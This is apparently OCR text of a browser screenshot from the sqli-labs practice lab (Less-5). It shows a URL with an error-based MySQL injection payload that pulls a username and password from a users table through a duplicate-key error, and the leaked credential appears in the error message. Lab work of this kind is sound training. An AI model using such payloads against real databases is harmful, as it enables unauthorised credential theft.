 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat_ws('?',username,password) from users limit 1,1),'~',floor(rand(0)*2)) as x from information_schema.tables g
Mysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Duplicate entry 'Angelina?I-kill-you~1' for key ''
SQLI DUMB SERIES-5